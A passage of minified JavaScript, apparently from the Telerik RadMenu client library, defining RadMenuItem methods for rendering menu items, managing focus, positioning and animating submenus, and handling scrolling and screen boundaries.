}this._childListElement=$telerik.getFirstChildByTagName(A,"ul",0);
}}return this._childListElement;
},get_imageElement:function(){if(!this._imageElement){this._imageElement=a(this.get_linkElement()).children(g+o).get(0);
}return this._imageElement;
},get_textElement:function(){if(!this._textElement){this._textElement=a(this.get_linkElement()).children(g+w).get(0);
}return this._textElement;
},get_text:function(){var A=this;
return A.withView(function(){return A.get_view().get_text();
},function(){return c.RadMenuItem.callBaseMethod(A,"get_text");
});
},set_text:function(B){var A=this;
this.withView(function(){A.get_view().set_text(B);
},function(){c.RadMenuItem.callBaseMethod(A,"set_text",[B]);
});
if(this._state!=c.RadMenuItemState.Closed){this._clearWidth();
this._setWidth(this._getWidth()+"px");
}else{if(this._getParentFlow()==c.ItemFlow.Vertical){this._adjustSiblingsWidthOnShow=true;
}}this._updateLinkClass();
},set_navigateUrl:function(B){var A=this;
this._properties.setValue("navigateUrl",B,true);
this.withView(function(){A.get_view().set_navigateUrl(B);
});
this._clearNavigateUrl();
},get_groupSettings:function(){return this._groupSettings;
},set_groupSettings:function(A){this._groupSettings=A;
},get_hoveredImageUrl:function(){return this._properties.getValue("hoveredImageUrl",null);
},set_hoveredImageUrl:function(A){this._properties.setValue("hoveredImageUrl",A,true);
this._updateImageSrc();
},get_clickedImageUrl:function(){return this._properties.getValue("clickedImageUrl",null);
},set_clickedImageUrl:function(A){this._properties.setValue("clickedImageUrl",A,true);
this._updateImageSrc();
},get_selectedImageUrl:function(){return this._properties.getValue("selectedImageUrl",null);
},set_selectedImageUrl:function(A){this._properties.setValue("selectedImageUrl",A,true);
this._updateImageSrc();
},get_imageUrl:function(){if(this._imageUrl){return this._imageUrl;
}this._imageUrl=this._properties.getValue("imageUrl",null);
if(this._imageUrl){return this._imageUrl;
}this._imageUrl=this._getCurrentImageUrl();
return this._imageUrl;
},set_imageUrl:function(A){this._imageUrl=A;
this._properties.setValue("imageUrl",A,true);
if(!A){a(this.get_imageElement()).remove();
this._imageElement=null;
return;
}this._updateImageSrc();
},get_expandedImageUrl:function(){return this._properties.getValue("expandedImageUrl",null);
},set_expandedImageUrl:function(A){this._properties.setValue("expandedImageUrl",A,true);
this._updateImageSrc();
},get_disabledImageUrl:function(){return this._properties.getValue("disabledImageUrl",null);
},set_disabledImageUrl:function(A){this._properties.setValue("disabledImageUrl",A,true);
this._updateImageSrc();
},set_visible:function(H){var I=this.get_visible()!=H;
if(!I){return;
}c.RadMenuItem.callBaseMethod(this,"set_visible",[H]);
var F=this._getParentFlow(),B=this.get_element(),D=this.get_linkElement(),G=this.get_textElement(),A=H?"":"none",C;
if(F===c.ItemFlow.Vertical){this._adjustSiblingsWidthOnShow=true;
}this._clearWidth();
if(D){C=D;
}else{if(G){C=G;
}}if(this.get_isSeparator()||this.get_templated()){C=B.childNodes[0]||B;
}C.style.display=A;
if(C!=B){if(this.get_visible()){B.style.cssText=this._styleCssText;
}else{this._styleCssText=this.get_element().style.cssText;
B.style.cssText="padding:0px;margin:0px;height:0px;overflow:hidden;";
}}if(F===c.ItemFlow.Vertical){if(!H){this._clearSiblingsWidth();
}var E=this.get_parent();
if(E.get_element().offsetWidth>0){c.RadMenu._adjustChildrenWidth(E);
}}},scrollIntoView:function(){var K=this.get_parent();
if(!K){return;
}var M=K._getScrollWrapElement();
if(!M){return;
}var L=K._scroller;
if(!L){return;
}var D=(K._flow!==y&&K._flow!==null)?K._flow:K.get_groupSettings().get_flow();
var F=D==c.ItemFlow.Vertical;
M[F?"scrollTop":"scrollLeft"]=0;
var B=K.get_childListElement();
var I=F?"offsetTop":"offsetLeft";
var Q=F?"offsetHeight":"offsetWidth";
var A=a([K._scroller._decArrow,K._scroller._incArrow]);
var C=F?A.first().height():A.first().width();
var E=F?A.last().height():A.last().width();
var O=-B[I];
var P=M[Q]-E;
var N=O+M[Q];
var H=this.get_element()[I];
var J=this.get_element()[Q];
var G=H+J;
if(H<O+C||G>N-E){if(O-H>G-N){L.set_currentPosition(H-C);
}else{L.set_currentPosition(H-P+J);
}}},focusFirstChild:function(A){var D=this.get_items();
if(D.get_count()==0){return;
}var C=D.getItem(0);
var B=C;
while(!C._canFocus()){C=C._getNextItem();
if(C==B){return;
}}C._transferFocus(A||null);
},focusLastChild:function(A){var C=this.get_items();
if(C.get_count()==0){return;
}var B=C.getItem(C.get_count()-1);
var D=B;
while(!B._canFocus()){B=B._getPreviousItem();
if(B==D){return;
}}B._transferFocus(A||null);
},focusNextItem:function(A){var B=this._getNextItem();
while(!B._canFocus()){B=B._getNextItem();
}B._transferFocus(A||null);
},focusPreviousItem:function(A){var B=this._getPreviousItem();
while(!B._canFocus()){B=B._getPreviousItem();
}B._transferFocus(A||null);
},_render:function(A){var B=this,C=this.withView(function(){return B.get_view();
});
if(this._renderedClientTemplate){this._renderClientTemplate(A);
}else{A[A.length]="<li class='"+this._determineCssClass()+"'>";
C._renderLink(A);
C._renderLinkContent(A);
C._renderLinkEndTag(A);
this._renderChildItems(A);
A[A.length]="</li>";
}},_renderLinkContent:function(A){var C=(this.get_menu().get_showToggleHandle()&&(this.get_items().get_count()>0||this.get_expandMode()===c.MenuItemExpandMode.WebService)),B=C;
if(this.get_imageUrl()||this.get_enableImageSprite()){B=true;
this._renderImage(A);
}if(this.get_menu()._enableItemImagesPreloading){this._renderPreloadImages(A);
}this.get_view()._renderTextElement(A,B);
if(C){this._renderToggleButton(A);
}},_renderClientTemplate:function(A){A[A.length]="<li class='"+this._determineCssClass()+" rmTemplate'>";
A[A.length]="<div class='"+this._getTemplateClassName()+"'>";
A[A.length]=this._renderedClientTemplate;
A[A.length]="</div></li>";
},_renderTextElement:function(A){A[A.length]="<span class='"+w+"'>";
A[A.length]=this.get_text();
A[A.length]="</span>";
},_renderToggleButton:function(A){A[A.length]="<span class='"+x+"'>";
A[A.length]="<span class='"+l+"'>Toggle</span>";
A[A.length]="</span>";
},_renderAccessKey:function(){if(this.get_isSeparator()||this.get_templated()){return;
}var C=this.get_linkElement(),A;
if(!C){return;
}A=C.getAttribute("accessKey");
if(!A){return;
}var E=this.get_textElement()||C,D=E.innerHTML,B=D.toLowerCase().indexOf(A.toLowerCase());
if(D.toLowerCase().indexOf("<u>")!=-1){return;
}if(B==-1){return;
}E.innerHTML=D.substr(0,B)+"<u>"+D.substr(B,1)+"</u>"+D.substr(B+1,D.length);
},_renderImage:function(B){var A=this.get_enableImageSprite(),C=A?"span":"img",E=A?" ":" alt='' src='"+this.get_imageUrl()+"' ",D=new b(B);
D.append("<",C,E).append("class='",o,"' ");
if(!this.get_enabled()){D.append("disabled='disabled'");
}if(A){D.append("></span>");
}else{D.append("/>");
}return B;
},_renderPreloadImages:function(){var B=[this.get_imageUrl(),this.get_hoveredImageUrl(),this.get_expandedImageUrl(),this.get_disabledImageUrl(),this.get_clickedImageUrl(),this.get_selectedImageUrl()];
for(var A=0;
A<B.length;
A++){var C=B[A];
if(C){c.RadMenu._preloadImage(C);
}}},_renderChildItems:function(A,E){var B=this.get_items().toArray();
if(!E&&B.length==0){return;
}var D=new b(A);
D.append("<div class='rmSlide'>");
if(this._getShouldRenderScrollWrap()){this._renderScrollWrap(D);
}var C=this._getGroupCssClass();
if(this._hasMultipleColumns()){this._renderColumns(D,B,C,E);
}else{this._renderChildGroup(D,B,C,E);
}if(this._getShouldRenderScrollWrap()){D.append("</div>");
}D.append("</div>");
},_renderScrollWrap:function(D){D.append("<div class='").append(t," ",j," ").append(p,this._getGroupLevelCssClass()).append("' style='");
var B=this.get_groupSettings();
var C=B.get_width();
if(C){D.append("width :",C,";");
}var A=B.get_height();
if(A){D.append("height :",A,";");
}D.append("'>");
},_renderColumns:function(I,F,D,J){I.append("<ul class='",q,"'>");
var E=this.get_groupSettings();
var K=E.get_repeatColumns();
var H=J?0:Math.min(K,F.length);
var L=E.get_repeatDirection();
for(var A=0;
A<H;
A++){var C="";
if(A==0){C=" "+h;
}I.append("<li class='",i,C,"'>");
var B=L==c.MenuRepeatDirection.Vertical?this._getRowItems(A,K,F):this._getColumnItems(A,K,F);
var G=D+" "+r;
this._renderChildGroup(I,B,G);
I.append("</li>");
}I.append("</ul>");
},_renderChildGroup:function(C,B,A,D){C.append("<ul class='",A,"'>");
if(!D){a.each(B,function(){this._render(C.get_buffer());
});
}C.append("</ul>");
},_determineCssClass:function(){var A=this;
return this.withView(function(){return A.get_view()._determineCssClass();
});
},_getNextItem:function(){var B=this.get_parent().get_items();
var A=this.get_index();
if(A==B.get_count()-1){return B.getItem(0);
}return B.getItem(A+1);
},_getPreviousItem:function(){var B=this.get_parent().get_items();
var A=this.get_index();
if(A==0){return B.getItem(B.get_count()-1);
}return B.getItem(A-1);
},_getTemplateClassName:function(){var A=this;
return this.withView(function(){return A.get_view().get_templateClassClass();
});
},_getGroupLevelCssClass:function(){return p+(this.get_level()+1);
},_getGroupCssClass:function(){var A=new b();
A.append(this._getFlowCssClass());
if(!this._getShouldRenderScrollWrap()){A.append(" ",j," ",this._getGroupLevelCssClass());
}return A.toString();
},_getIsImageOnly:function(){if(this._isImageOnly===null){this._isImageOnly=this.get_imageElement()!=null;
}return this._isImageOnly;
},_getFlowCssClass:function(){if(this.get_groupSettings().get_flow()==c.ItemFlow.Vertical){return z;
}else{return k;
}},_getCurrentImageUrl:function(){var B=null,A=this.get_imageElement();
if(A){B=A.src;
}return B;
},_getParentFlow:function(){var A=this.get_parent();
if(!A){return null;
}if(A==this.get_menu()){return A._flow;
}else{return A.get_groupSettings().get_flow();
}},_getRowItems:function(F,D,B){var G=[];
for(var E=0;
E<D;
E++){G[E]=[];
}var A=function(){for(var J=G.length-1;
J>0;
J--){var I=G[J];
var H=G[J-1];
if(I.length==H.length){return;
}H.push(I.shift());
}};
var C=G[D-1];
a.each(B,function(){C.push(this);
A();
});
return G[F];
},_getColumnItems:function(A,F,E){var B=[];
var C=0;
for(var D=0;
D<E.length;
D++){if(C==A){B.push(E[D]);
}C=(C+1)%F;
}return B;
},_getColumnForItem:function(D){if(!this._hasMultipleColumns()){return null;
}var A=this.get_childListElement();
var B=a(A).children(".rmGroupColumn");
var C=this.get_groupSettings();
var F=C.get_repeatColumns();
if(B.length<F){return this._createEmptyColumn();
}var E=D.get_index();
if(C.get_repeatDirection()==c.MenuRepeatDirection.Horizontal){return B[E%F];
}else{return B[B.length-1];
}},_getColumnItemCount:function(A){return a(A).children(".rmGroup").children(".rmItem").length;
},_getToggleButtonElement:function(){if(!this._toggleButtonElement){this._toggleButtonElement=a(this.get_linkElement()).children(g+x).get(0);
}return this._toggleButtonElement;
},_getChildElements:function(){var A=a(this.get_childListElement());
if(A.is(".rmMultiColumn")){var B=A.find("> .rmGroupColumn > ul > .rmItem"),C=this.get_groupSettings(),G=C.get_repeatDirection(),F=C.get_repeatColumns();
if(F==1||G==c.MenuRepeatDirection.Vertical){return B;
}var E=[],H=Math.ceil(B.length/F);
for(var D=0;
D<H;
D++){B.filter(".rmItem:nth-child("+(D+1)+")").each(function(){Array.add(E,this);
});
}return E;
}return A.children(".rmItem");
},_getSlideWrapElement:function(){if(!this._slideWrapElement){this._slideWrapElement=a(this.get_element()).children(g+u).get(0);
}return this._slideWrapElement;
},_getScrollWrapElement:function(){if(!this._scrollWrapElement){var A=this._getSlideWrapElement();
if(A){this._scrollWrapElement=a(A).children(g+t).get(0);
}}return this._scrollWrapElement;
},_getAnimationContainer:function(){return this._getSlideWrapElement();
},_getContentTemplateContainer:function(){if(!this._contentTemplateContainer){this._contentTemplateContainer=a(this.get_element()).find(g+d).get(0);
}return this._contentTemplateContainer;
},_getAnimatedElement:function(){if(!this._animatedElement){this._animatedElement=this._getScrollWrapElement()||this.get_childListElement()||this._getContentTemplateContainer();
}return this._animatedElement;
},_createChildControls:function(){c.RadMenuItem.callBaseMethod(this,"_createChildControls");
this._initializeScroller();
},_createChildListElement:function(){var A=[];
this._renderChildItems(A,true);
var B=a(A.join(""));
a(this.get_element()).append(B);
this._initializeAnimation();
this._updateTextElementClass();
if(this._getShouldRenderScrollWrap()){this._initializeScroller();
}return B;
},_createToggleButtonElement:function(){var B=document.createElement(v),A=document.createElement(v);
A.className=l;
A.appendChild(document.createTextNode("Toggle"));
B.className=x;
B.appendChild(A);
this._toggleButtonElement=B;
},_attachChildren:function(){if(this._childrenDetached){var A=this.get_element();
A.appendChild(this._getAnimationContainer());
this._childrenDetached=false;
}},_detachChildren:function(){if(this._childrenDetached){return;
}var C=this.get_parent(),D;
if(this.get_level()==0&&C.get_enableRootItemScroll()){var E=document.createElement("div");
E.className="rmHorizontal rmRootGroup";
if(C.get_enableRoundedCorners()){E.className+=" rmRoundedCorners";
}if(C.get_enableShadows()){E.className+=" rmShadows";
}E.style.position="absolute";
E.style.height="0px";
E.style.width="0px";
E.style.visibility="hidden";
E.style.left="0px";
if(C.get_rightToLeft()){E.style.cssFloat="right";
}var B=document.createElement("div");
B.className=j;
B.style.position="relative";
C.get_element().appendChild(E);
E.appendChild(B);
if($telerik.isIE){E.style.cssText=E.style.cssText;
}D=B;
}else{D=C._getAnimationContainer();
}var A=this._getAnimationContainer();
D.appendChild(A);
this._childrenDetached=true;
A._item=this;
A._itemTypeName=Object.getTypeName(this);
},_getWidth:function(){var A=this.get_linkElement();
if(A){return A.offsetWidth;
}else{return this.get_element().offsetWidth;
}},_setWidth:function(L){var K=this.get_linkElement();
if(!K){K=this.get_element();
}if(!K){return;
}if($telerik.isOpera){this.get_element().style.cssFloat="none";
}var J=parseInt(L,10);
if(isNaN(J)){K.style.width=L;
return;
}var G=J,I=parseFloat(a(K).css("padding-left"))+parseFloat(a(K).css("padding-right")),A=a(K).css("border-left-width"),B=a(K).css("border-right-width"),F=/\d/,C=F.test(A)?parseInt(A,10):0,D=F.test(B)?parseInt(B,10):0,E=C+D;
G-=I+E;
if(G<=0){return;
}var H=K.style.width;
if(!H||G!=H){K.style.width=G+"px";
}},_clearWidth:function(){this._setWidth("auto");
},_initializeAnimation:function(){this._determineExpandDirection();
var A=this._getAnimatedElement();
if(A){var B=this.get_menu();
this._slide=new c.jSlide(A,B.get_expandAnimation(),B.get_collapseAnimation(),B.get_enableOverlay());
this._slide.initialize();
this._slide.set_direction(this._getSlideDirection());
this._collapseAnimationEndedDelegate=Function.createDelegate(this,this._onCollapseAnimationEnded);
this._slide.add_collapseAnimationEnded(this._collapseAnimationEndedDelegate);
}},_doOpen:function(B){var F=this,C=this.get_menu(),E,A,D;
if(!this.get_hasContentTemplate()){this._ensureChildControls();
}E=this.get_parent();
if(E!=C&&E._state!=c.RadMenuItemState.Open){E._open(B);
}A=this._getAnimationContainer();
if(!A){return;
}E._openedItem=this;
this._state=c.RadMenuItemState.Open;
if(this.get_hasContentTemplate()){this._doOpenContentTemplate(A);
}else{this.withView(function(){F.get_view()._doOpen(A);
});
}this._updateLinkClass();
this._updateImageSrc();
D=new c.RadMenuItemOpenedEventArgs(this,B);
this.get_menu()._raiseEvent("itemOpened",D);
},_doOpenContentTemplate:function(A){var C=this,B=C._slide;
this.withView(function(){C.get_view()._ensureDecorationElements();
});
A.style.display="block";
A.style.visibility="hidden";
C._resetAnimatedElementPosition();
B.set_direction(C._getSlideDirection());
B.set_animatedElement(C._getAnimatedElement());
B.updateSize();
C._positionChildContainerBasic();
A.style.visibility="visible";
C._updateZIndex();
B.expand();
},_doClose:function(B){var C,A,D;
if(this._openedItem){this._openedItem._close(B);
}D=this.get_parent();
D._openedItem=null;
if(!this._getAnimationContainer()){return;
}this._state=c.RadMenuItemState.Closed;
if(!this._getIsImageOnly()){this.get_element().style.zIndex=0;
}this._slide.collapse();
this._updateLinkClass();
this._updateImageSrc();
A=new c.RadMenuItemClosedEventArgs(this,B);
C=this.get_menu();
C._raiseEvent("itemClosed",A);
this._closeChildren(B);
},_click:function(C){if(!this.get_enabled()){if($telerik.isSafari&&!$telerik.isChrome){C.preventDefault();
}return;
}var D=this.get_menu(),E=D.get_openedItem(),B=D._getExtendedItemClickingEventArgs(new c.RadMenuItemClickingEventArgs(this,C)),A;
if(D._isUsedOnTouchDevices){if(this._preventDefaultUnderMobile(C)){return;
}}D._raiseEvent("itemClicking",B);
if(B.get_cancel()){if(C&&C.preventDefault){C.preventDefault();
}return;
}if(D._isUsedOnTouchDevices&&!D.get_showToggleHandle()){if(!this._shouldPostBack()){this._toggleState(C);
}}else{if(D.get_clickToOpen()&&this.get_level()==0){if(E&&E!=this){E._close(C);
}if(D.get_clicked()&&(!$telerik.isBlackBerry4&&!$telerik.isBlackBerry5)){this._close(C);
}else{this._open(C);
}D.set_clicked(!D.get_clicked());
}}A=D._getExtendedItemClickedEventArgs(new c.RadMenuItemClickedEventArgs(this,C));
D._raiseEvent("itemClicked",A);
if(this._shouldNavigate()){return;
}this.set_selected(true);
if(this._shouldPostBack()){D._postback(this._getHierarchicalIndex());
}},_toggleState:function(A){if(!this.get_enabled()){return;
}if(this.get_isOpen()){this._close(A);
}else{if(this._shouldOpen()){this._open(A);
}}},_doFocus:function(A){if(!this._canFocus()){return;
}this._ensureChildControls();
var B=this.get_linkElement(),E=this.get_parent(),C=this.get_menu(),D=E.get_openedItem();
if(D&&D!=this){D._close(A);
}if(E._state!=c.RadMenuItemState.Open&&E.open){E._open(A);
}E._focusedItem=this;
if(E!==C){C._focusedItem=this;
}if(!this.get_focused()&&B){B.focus();
}this.scrollIntoView();
this.get_menu()._raiseEvent("itemFocus",new c.RadMenuItemFocusEventArgs(this,A));
},_doBlur:function(A){if(this.get_isSeparator()){return;
}var E=this,B=this.get_linkElement(),D=this.get_parent(),C=this.get_menu();
if(this.get_focused()&&B){B.blur();
}if(D!==C){D._focusedItem=null;
}window.setTimeout(function(){if(C._focusedItem==E){C._focusedItem=null;
}},100);
this.get_menu()._raiseEvent("itemBlur",new c.RadMenuItemBlurEventArgs(this,A));
},_transferFocus:function(A){this._ensureChildControls();
var D=this.get_parent();
var C=D.get_openedItem();
if(C&&C!=this){C._close(A);
}if(D._state!=c.RadMenuItemState.Open&&D.open){D._open(A);
}var B=this.get_linkElement();
if(B){B.focus(A||null);
}},_setFocused:function(B,A){if(B){this._doFocus(A);
}else{this._doBlur(A);
}this._focused=B;
this._updateLinkClass();
},_updateZIndex:function(){var A=this._getAnimationContainer(),B=this.get_parent();
A.style.visibility="visible";
this.get_element().style.zIndex=B.get_items().get_count()-this.get_index();
A.style.zIndex=B.get_items().get_count()+1;
this.get_menu()._incrementZIndex(this._zIndexStep);
},_positionChildContainer:function(){if(!this._autoScrollActive){this._saveAnimationContainerSize();
}var E=this._positionChildContainerBasic();
var C=E.left;
var H=E.top;
var D=this.get_menu();
var A=D.get_enableAutoScroll();
var B=D.get_enableScreenBoundaryDetection();
var G=false;
if(A){if(!this._applyAutoScroll(C,H)){if(this._autoScrollActive){this._removeAutoScroll();
this._autoScrollActive=false;
this._restoreAnimationContainerSize();
E=this._positionChildContainerBasic();
C=E.left;
H=E.top;
}if(B){var F=this._adjustForScreenBoundaries(C,H);
G=true;
this._applyAutoScroll(F.adjustedLeft,F.adjustedTop);
}}if(this._autoScrollActive){this._updateScrollSize();
}}if(B&&!G){this._adjustForScreenBoundaries(C,H);
}this._updateTextElementClass();
},_positionChildContainerBasic:function(){var J=0;
var H=0;
var C=this.get_element();
var F=C.offsetHeight;
var G=C.offsetWidth;
var E=this._getAnimationContainer();
var A=E.offsetHeight;
var B=E.offsetWidth;
var D=this.get_groupSettings().get_expandDirection();
switch(D){case c.ExpandDirection.Up:J=-A;
break;
case c.ExpandDirection.Down:J=F;
break;
case c.ExpandDirection.Left:H=-B;
break;
case c.ExpandDirection.Right:H=G;
break;
}var I=this.get_menu();
if(I.get_rightToLeft()&&this.get_level()==0){H=G-B;
if(this._getParentFlow()==c.ItemFlow.Vertical){H-=G;
}}this._setChildContainerPosition(H,J);
return{left:H,top:J};
},_setChildContainerPosition:function(F,I){var A=this._getAnimationContainer();
var G=this.get_parent();
var H=null;
if(G._getScrollWrapElement){H=G._getScrollWrapElement();
}if(H){this._detachChildren();
var E=this.get_element();
I+=E.offsetTop;
F+=E.offsetLeft;
var B=G.get_childListElement();
var D=parseInt(B.style.top,10);
if(isNaN(D)){D=0;
}if(this.get_groupSettings().get_offsetY()==0){I+=D;
}var C=parseInt(B.style.left,10);
if(isNaN(C)){C=0;
}if(this.get_groupSettings().get_offsetX()==0){F+=C;
if(this._getParentFlow()==c.ItemFlow.Horizontal){F=Math.max(F,0);
}}}A.style.left=(F+this.get_groupSettings().get_offsetX())+"px";
A.style.top=(I+this.get_groupSettings().get_offsetY())+"px";
},_adjustForScreenBoundaries:function(Q,U){var N=this._getAnimationContainer();
var A=N.offsetHeight;
var C=N.offsetWidth;
var K=this.get_element();
var O=K.offsetHeight;
var P=K.offsetWidth;
var M=this.get_groupSettings().get_expandDirection();
var S=M;
var J=c.RadMenu._getViewPortSize();
var I=a().scrollTop();
var B=$telerik.getLocation(N);
var L=$telerik.getLocation(K);
var G=J.width-L.x-K.offsetWidth;
var F=L.x;
var E=J.height-L.y-K.offsetHeight;
var H=L.y-I;
switch(M){case c.ExpandDirection.Up:if($telerik.elementOverflowsTop(N,B)||(B.y<I&&E>H)){S=c.ExpandDirection.Down;
U=O;
}break;
case c.ExpandDirection.Down:if($telerik.elementOverflowsBottom(J,N,B)){if(L.y>N.offsetHeight){S=c.ExpandDirection.Up;
U=-A;
}}break;
case c.ExpandDirection.Left:if(B.x<a(document).scrollLeft()){if(G>F){S=c.ExpandDirection.Right;
Q=P;
}}break;
case c.ExpandDirection.Right:if($telerik.elementOverflowsRight(J,N,B)){if(F>G){S=c.ExpandDirection.Left;
Q=-C;
}}break;
}switch(S){case c.ExpandDirection.Down:case c.ExpandDirection.Up:if($telerik.elementOverflowsRight(J,N)){var D=J.width-(B.x+C);
var R=this.get_menu();
if(R.get_rightToLeft()&&this.get_level()==0){Q+=D;
}else{Q=D;
}}break;
case c.ExpandDirection.Left:case c.ExpandDirection.Right:if($telerik.elementOverflowsBottom(J,N)){var T=Math.min(A,J.height);
U=J.height-(B.y+T)-this._defaultScrollSize;
}break;
}this._setChildContainerPosition(Q,U);
this._slide.set_direction(S);
return{adjustedLeft:Q,adjustedTop:U};
},_resetAnimatedElementPosition:function(){var A=this._getAnimatedElement();
A.style.top="0px";
A.style.left="0px";
},_determineExpandDirection:function(){var A=this.get_groupSettings();
if(A.get_expandDirection()!=c.ExpandDirection.Auto){return;
}var B=this._getParentFlow();
if(B==c.ItemFlow.Vertical){if(this.get_menu().get_rightToLeft()){A.set_expandDirection(c.ExpandDirection.Left);
}else{A.set_expandDirection(c.ExpandDirection.Right);
}}else{A.set_expandDirection(c.ExpandDirection.Down);
}},_getMaximumExpandSize:function(){var F=this._slide.get_direction(),E=c.RadMenu._getViewPortSize(),A=this._getAnimationContainer(),B=$telerik.getLocation(A);
if(this.get_groupSettings().get_flow()==c.ItemFlow.Vertical){var C;
if(F==c.ExpandDirection.Up){C=A.offsetHeight+B.y;
}else{C=E.height-B.y-this._defaultScrollSize;
}return Math.min(C,E.height-this._defaultScrollSize);
}var D;
if(F==c.ExpandDirection.Left){D=B.x;
}else{D=E.width-B.x;
}return Math.min(D,E.width);
},_saveAnimationContainerSize:function(){var C=this._getAnimationContainer();
var A=C.offsetHeight;
var B=C.offsetWidth;
this._animationContainerOriginalSize={};
this._animationContainerOriginalSize.height=A;
this._animationContainerOriginalSize.width=B;
},_restoreAnimationContainerSize:function(){if(this._animationContainerOriginalSize){var A=this._getAnimationContainer();
A.style.height=this._animationContainerOriginalSize.height+"px";
A.style.width=this._animationContainerOriginalSize.width+"px";
this._animationContainerOriginalSize=null;
}},_getSlideDirection:function(){var A=this.get_groupSettings().get_expandDirection();
if(A==c.ExpandDirection.Auto){return null;
}return A;
},_getExpandClassName:function(){return"rmExpand"+this._getExpandClass();
},_getExpandClass:function(){var A=this._getSlideDirection();
switch(A){case c.jSlideDirection.Up:return"Top";
case c.jSlideDirection.Down:return"Down";
case c.jSlideDirection.Left:return"Left";
case c.jSlideDirection.Right:return"Right";
}},_fitsWindow:function(){var B=this._getMaximumExpandSize();
var A=this._getAnimationContainer();
if(this.get_groupSettings().get_flow()==c.ItemFlow.Vertical){return A.offsetHeight<=B;
}return A.offsetWidth<=B;
},_updateImageSrc:function(){var B=this.get_imageUrl();
if(this._hovered&&this.get_hoveredImageUrl()){B=this.get_hoveredImageUrl();
}if(this._state==c.RadMenuItemState.Open&&this.get_expandedImageUrl()){B=this.get_expandedImageUrl();
}if(!this.get_enabled()&&this.get_disabledImageUrl()){B=this.get_disabledImageUrl();
}if(this._clicked&&this.get_clickedImageUrl()){B=this.get_clickedImageUrl();
}if(this.get_selected()&&this.get_selectedImageUrl()){B=this.get_selectedImageUrl();
}if(B&&this.get_element()){var A=this.get_imageElement();
if(!A){A=this._createImageElement();
}B=B.replace(/&amp;/ig,"&");
if(B!=A.src){A.src=B;
}}},_applyCssClass:function(C,A){var B=this;
this.withView(function(){B.get_view()._applyCssClass(C,A);
});
},_updateLinkClass:function(){var A=this;
if(this.get_isSeparator()){return;
}this.withView(function(){A.get_view()._updateLinkClass();
});
},_updateTextElementClass:function(){var A=this;
this.withView(function(){A.get_view()._updateTextElementClass();
});
},_updateColumnWrapSize:function(){var A=a(this.get_childListElement());
if(!A.is(".rmMultiColumn")){return;
}var C=0;
var B=0;
a(A).children(".rmGroupColumn").children(".rmGroup").each(function(){C+=this.offsetWidth;
B=Math.max(this.offsetHeight,B);
});
if(C==0||B==0){return;
}A.css("width",C+"px").css("height",B+"px");
},_updateScrollPosition:function(){this._scroller.updateState();
if(this.get_menu().get_rightToLeft()&&this._groupSettings.get_flow()==c.ItemFlow.Horizontal){this.get_childListElement().style.cssFloat="left";
this._scroller.scrollToMaxPosition();
}},_updateChildListWidth:function(){var C=this.get_menu();
if(this._groupSettings.get_flow()==c.ItemFlow.Vertical&&C.get_rightToLeft()&&$telerik.isIE){var A=this.get_childListElement();
var B=a(A).children(".rmItem").get(0);
if(B){A.style.width=B.offsetWidth+"px";
}}},_recalculateColumns:function(){if(this.get_groupSettings().get_repeatDirection()==c.MenuRepeatDirection.Horizontal){return;
}var A=this.get_childListElement();
var C=a(A).children(".rmGroupColumn");
for(var D=C.length-1;
D>0;
D--){var B=C[D];
var E=C[D-1];
if(this._getColumnItemCount(E)==this._getColumnItemCount(B)){return;
}a(E).children(".rmGroup").append(a(B).children(".rmGroup").children(".rmItem").eq(0));
}},_createEmptyColumn:function(){var B=this._getGroupCssClass();
var C=new b();
C.append("<li class='",i,"'>");
this._renderChildGroup(C,[],B);
C.append("</li>");
var A=a(C.toString());
a(this.get_childListElement()).append(A);
return A;
},_createImageElement:function(){var C=this,B=this.get_enableImageSprite()?v:n,A=this.get_linkElement()||this.get_element();
this._imageElement=document.createElement(B);
this._imageElement.className=o;
if(!this.get_enabled()){this._imageElement.disabled="disabled";
}if(A.firstChild){this.withView(function(){C.get_view()._positionImageElement(A);
});
}else{A.appendChild(this._imageElement);
}return this._imageElement;
},_hasMultipleColumns:function(){var A=this.get_groupSettings();
var B=A.get_repeatColumns();
if(B==1){B=this.get_menu().get_defaultGroupSettings().get_repeatColumns();
}return B>1;
},_onCollapseAnimationEnded:function(){var A=this.get_menu();
this.get_element().style.zIndex=0;
A._restoreZIndex();
if(this.get_level()==0&&A.get_rightToLeft()){var B=A.get_element();
B.style.cssText=B.style.cssText;
}},_stopAnimation:function(){if(this._slide){this._slide._stopAnimation();
}},_resolveCssClass:function(B,C){var A=[],D;
if(!this.get_templated()){A.push(B);
if(C&&this.get_text()==""&&a(this.get_textElement()).children().length===0){A.push(m);
}if(C&&this._isRootLink()){A.push(s);
}if(this.get_focused()&&!this.get_templated()){A.push(this.get_focusedCssClass());
}D=this.get_menu();
if(this.get_selected()&&(!D||D.get_enableSelection())){A.push(this.get_selectedCssClass());
}if(this._clicked){A.push(this.get_clickedCssClass());
}A.push(this.get_cssClass());
}if(this._state==c.RadMenuItemState.Open){A.push(this.get_expandedCssClass());
}if(!this.get_enabled()){Array.addRange(A,[e,this.get_disabledCssClass()]);
}return A;
},_preventDefaultUnderMobile:function(A){if(!A){return false;
}var B=!(this._shouldNavigate()||a(this.get_element()).hasClass("rmTemplate")||this._getContentTemplateContainer());
if(B){A.preventDefault();
}else{if(!this.get_menu().get_showToggleHandle()){if(this._shouldOpen()){if(this.get_isOpen()){return true;
}else{A.preventDefault();
}}}}return false;
},_applyTemplate:function(){var A=this;
this.withView(function(){A.get_view()._applyTemplate();
});
},_initializeScroller:function(){var A=this._getScrollWrapElement();
if(A){this._scroller=new c.MenuItemScroller(this,this.get_childListElement(),this.get_groupSettings().get_flow());
this._scroller.initialize();
}},_removeScrollWrapContainer:function(){var A=this.get_menu();
if(A&&((A.get_enableRoundedCorners()&&this._roundedCornersRendered)||(A.get_enableShadows()&&this._shadowsRendered))){c.RadMenu._removeScrollWrapContainer(this);
}},_getShouldRenderScrollWrap:function(){if(this._hasMultipleColumns()){return false;
}var C=this.get_groupSettings();
var A=this.get_menu().get_defaultGroupSettings();
var D=C.get_width();
if(!D){D=A.get_width();
}var B=C.get_height();
if(!B){B=A.get_height();
}return D||B;
},_initializeAutoScroll:function(){this._removeChildListCorners();
this._buildScrollWrap();
this._initializeScroller();
this._animatedElement=null;
this._scrollWrapElement=null;
this._slide.set_animatedElement(this._getAnimatedElement());
this._ensureRoundedCorners();
this._ensureShadows();
},_isAutoScrollPossible:function(){var C=this.get_menu();
var B=this._getMaximumExpandSize();
var A=this._getAnimationContainer();
if(this.get_groupSettings().get_flow()==c.ItemFlow.Vertical){return(C.get_autoScrollMinimumHeight()<B&&B<=A.offsetHeight);
}else{return(C.get_autoScrollMinimumWidth()<B&&B<=A.offsetWidth);
